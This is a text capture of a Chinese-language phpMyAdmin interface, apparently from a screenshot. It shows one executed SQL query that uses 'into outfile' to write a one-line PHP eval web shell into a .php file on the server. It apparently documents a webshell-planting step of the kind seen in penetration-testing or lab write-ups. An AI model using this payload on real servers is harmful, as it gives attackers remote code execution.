 phpMyAdmin
近期访问 表收藏夹
服务器:
数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
select '<?php @eval($_POST[pass]);?>' into outfile 'D .php'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图